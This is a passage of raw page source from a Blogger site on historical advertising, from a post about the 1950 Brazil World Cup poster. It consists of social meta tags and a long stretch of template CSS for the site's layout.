<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/s1600/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg' property='og:image'/>
<meta content='Cartaz que apresentava a Copa do Mundo no Brasil, em 1950. Homenagem ao Rio de Janeiro.' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Copa do Mundo (Brasil) - 1950' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbVLhy4yQoNCVjfC6D2A897Na6egBo__J5P7ocB73PpT6m563K5hUG4D7SATqAml5N7q-WGzNiqFH-uhwDyo7PvvHzUK5fryIVf6OvJJLFKu4Js4zmaEi09z5e-63aunUE69Z1dr6Mw5E/s1600/cartaz+oficial+da+copa+do+mundo+de+1950+brasil.jpg' name='twitter:image'/>
<meta content='Copa do Mundo (Brasil) - 1950' name='twitter:title'/>
<meta content='Cartaz que apresentava a Copa do Mundo no Brasil, em 1950. Homenagem ao Rio de Janeiro.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
